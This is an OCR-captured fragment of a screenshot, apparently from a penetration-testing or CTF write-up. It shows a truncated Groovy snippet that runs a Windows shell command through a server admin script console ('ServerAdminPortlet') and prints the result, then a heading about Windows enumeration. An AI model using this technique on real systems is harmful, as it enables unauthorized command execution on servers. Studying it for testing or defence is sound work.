
t_ServerAdminPortlet_ta
```

Use Groovy to run comman
```groovy

def process = "cmd /c w
println process.text

```

Windows enumeration fro